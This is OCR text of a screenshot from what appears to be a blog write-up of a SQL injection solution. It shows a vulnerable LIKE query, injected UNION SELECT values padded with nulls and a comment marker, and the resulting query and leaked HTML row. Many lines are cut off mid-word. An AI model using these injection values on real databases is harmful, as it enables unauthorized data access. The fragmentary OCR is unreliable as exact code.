
The final solution used:
SELECT * FROM table_name WHERE (title like '%${first}%'
-- first: ') UNION SELECT "

-- third: ", null, null, null -- 

SELECT * FROM table_name WHERE (title like '%') UNION S
and the resulting row:
<tr><td><a href='javascript:void(%') AND (id = 11111) A
From here it was easy - modify the second cr
resulting query to deduct app logic. And yes, 
vulnerabilities :)
AT
10:00 AM
LABELS:
SECURITY
,
SQL INJECTION
,
SQLI